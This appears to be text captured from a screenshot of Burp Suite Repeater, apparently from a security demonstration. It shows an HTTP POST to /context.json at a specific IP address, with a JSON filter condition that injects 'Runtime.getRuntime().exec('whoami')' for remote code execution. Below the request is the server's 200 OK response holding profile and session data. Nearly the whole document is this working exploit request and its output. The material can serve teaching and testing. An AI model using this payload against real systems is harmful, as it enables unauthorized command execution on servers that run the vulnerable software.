 Burp Suite Community Edition Burp Project Intruder Repeater Window Help Rohit Gautam Sat 21 Nov 4:00 AM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://35.154.149.227 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /context.json HTTP/1.1
2 Host: 35.154.149.227
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox
4 Content-Type: application/json
5 Content-Length: 188
6
7 {
"filters":[
{
"id":"test",
"filters":[
{
"condition":{
"parameterValues":{
"test":"script::Runtime.getRuntime().exec('whoami')"
},
"type":"profilePropertyCondition"
}
}
]
}
],
"sessionId":"test"
}
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Methods: OPTIONS, POST, GET
6 Set-Cookie: context-profile-id=f7cfb1a6-601f-49d7-aefe-8c6e58c22c79; Path=/; Expire
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Set-Cookie: context-profile-id=48a024f2-388f-4802-9437-2e714f830421; Path=/; Expire
9 Content-Type: application/json;charset=utf-8
10 Server: Jetty(9.4.22.v20191022)
11 Content-Length: 385
12
13 {
"profileId":"48a024f2-388f-4802-9437-2e714f830421",
"sessionId":"test",
"profileProperties":null,
"sessionProperties":null,
"profileSegments":null,
"filteringResults":{
"test":false
},
"processedEvents":0,
"personalizations":null,
"trackedConditions":[
{
"parameterValues":{
"formId":"testFormTracking",
"pagePath":"/tracker/"
},
"type":"formEventCondition"
}
],
"anonymousBrowsing":false,
"consents":{
}
}
? Search... 0 matches
Done 1,012 bytes | 30 millis